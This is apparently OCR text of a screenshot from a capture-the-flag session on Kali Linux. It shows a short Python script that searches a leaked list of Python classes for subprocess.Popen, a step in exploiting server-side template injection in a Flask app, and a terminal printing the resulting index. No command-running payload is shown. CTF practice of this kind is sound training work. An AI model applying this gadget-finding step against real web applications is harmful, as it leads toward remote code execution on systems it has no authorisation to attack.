 ssti.py ×
home > kali > CTF > lagncrash > ssti.py
Scaffold'>, <class 'itsdangerous.signer.SigningAlgorithm'>,
'flask.json.tag.JSONTag'>, <class 'flask.json.tag.TaggedJSON
'Mail.Mail'>, <class 'unicodedata.UCD'>, <class '__future__.
2
3 array = ssti_classes.split(",")
4 count = 0
5 for string in array:
6 if "subprocess.Popen" in string:
7 print("subprocess.Popen Index is at", count)
8 count += 1
9
10
kali@kali: ~/Downloads × kali@kali: ~/CTF/lagncra
Caption Orig
┌──(kali㉿kali)-[~]
└─$ cd ~/CTF/lagncrash
┌──(kali㉿kali)-[~/CTF/lagncrash]
└─$ ls
challenge.zip gold.txt pwd.jpg t
┌──(kali㉿kali)-[~/CTF/lagncrash]
└─$ code ssti.php
┌──(kali㉿kali)-[~/CTF/lagncrash]
└─$ ls
challenge.zip gold.txt pwd.jpg t
┌──(kali㉿kali)-[~/CTF/lagncrash]
└─$ code ssti.py
┌──(kali㉿kali)-[~/CTF/lagncrash]
└─$ python3 ssti.py
subprocess.Popen Index is at 215